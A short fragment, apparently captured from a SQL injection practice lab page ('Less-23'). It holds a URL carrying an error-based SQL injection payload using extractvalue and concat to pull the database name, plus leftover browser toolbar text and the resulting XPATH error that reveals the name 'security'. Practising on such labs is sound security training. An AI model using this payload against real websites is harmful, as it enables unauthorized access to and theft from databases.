 http://119.45.55.187/Less-23/?id=-1' and extractvalue(1,concat(0x7e,(select database()),0x7e)) or '1'='1
Enable Post data Enable Referrer
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
Welcome Dhakkan
XPATH syntax error: '~security~'